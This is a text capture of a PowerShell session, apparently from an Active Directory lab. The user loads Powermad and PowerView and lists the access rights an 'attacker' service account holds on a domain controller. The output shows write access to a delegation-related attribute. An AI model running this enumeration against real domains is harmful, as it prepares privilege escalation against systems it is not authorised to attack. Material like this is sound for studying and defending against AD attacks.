 Administrateur : Windows PowerShell
PS C:\Users\Maki\Desktop\wonka_script> Import-Module .\powermad.ps1
PS C:\Users\Maki\Desktop\wonka_script>
PS C:\Users\Maki\Desktop\wonka_script> Import-Module .\powerview.ps1
PS C:\Users\Maki\Desktop\wonka_script> $AttackerSID = Get-DomainUser SvcJoinComputerToDom -Properties objectsid | Select
-Expand objectsid
PS C:\Users\Maki\Desktop\wonka_script> $ACE = Get-DomainObjectACL dc01-ww2.factory.lan | ?{$_.SecurityIdentifier -match
$AttackerSID}
PS C:\Users\Maki\Desktop\wonka_script> $ACE
ObjectDN : CN=DC01-WW2,OU=Domain Controllers,DC=factory,DC=lan
ObjectSID : S-1-5-21-973561226-3767909689-3041734699-1000
ActiveDirectoryRights : WriteProperty
ObjectAceFlags : ObjectAceTypePresent
ObjectAceType : 3f78c3e5-f79a-46bd-a0b8-9d18116ddc79
InheritedObjectAceType : 00000000-0000-0000-0000-000000000000
BinaryLength : 56
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 32
SecurityIdentifier : S-1-5-21-973561226-3767909689-3041734699-1106
AceType : AccessAllowedObject
AceFlags : ContainerInherit
IsInherited : False
InheritanceFlags : ContainerInherit
PropagationFlags : None
AuditFlags : None
ObjectDN : CN=DC01-WW2,OU=Domain Controllers,DC=factory,DC=lan
ObjectSID : S-1-5-21-973561226-3767909689-3041734699-1000
ActiveDirectoryRights : ReadProperty, ReadControl
BinaryLength : 36
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 131088
SecurityIdentifier : S-1-5-21-973561226-3767909689-3041734699-1106
AceType : AccessAllowed
AceFlags : ContainerInherit
IsInherited : False
InheritanceFlags : ContainerInherit
PropagationFlags : None
AuditFlags : None
PS C:\Users\Maki\Desktop\wonka_script>